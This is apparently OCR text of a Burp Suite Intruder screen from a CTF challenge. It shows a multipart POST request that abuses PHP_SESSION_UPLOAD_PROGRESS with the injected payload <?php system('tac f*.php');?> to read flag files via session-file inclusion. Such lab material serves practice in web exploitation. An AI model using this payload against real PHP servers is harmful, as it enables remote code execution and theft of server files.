 Intruder attack 3
Attack Save Columns
Results Target Positions Payloads Options
? Payload Positions
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in
which payloads are assigned to payload positions - see help for full details.
Attack type: Sniper
1 POST / HTTP/1.1
2 Host: 59af8191- -414f-bb1c-f2726b946851.challenge.ctf.show:8080
3 Content-Length: 314
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://www.phptest.com:8080
7 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryost3ry7lEIZks91W
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/91.0.4472.164 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image
/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://www.phptest.com:8080/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh-TW;q=0.9,zh;q=0.8,en-US;q=0.7,en;q=0.6
13 Cookie:PHPSESSID=test
14 Connection: close
15
16 ------WebKitFormBoundaryost3ry7lEIZks91W
17 Content-Disposition: form-data; name="PHP_SESSION_UPLOAD_PROGRESS"
18
19 <?php system('tac f*.php');?>
20 ------WebKitFormBoundaryost3ry7lEIZks91W
21 Content-Disposition: form-data; name="file"; filename="txt1.txt"
22 Content-Type: text/plain
23
24 ssssssssssssss
25 ------WebKitFormBoundaryost3ry7lEIZks91W--
26
Add §
Clear §
Auto §
Refresh
? Search... 0 matches Pretty Clear
0 payload positions Length: 1077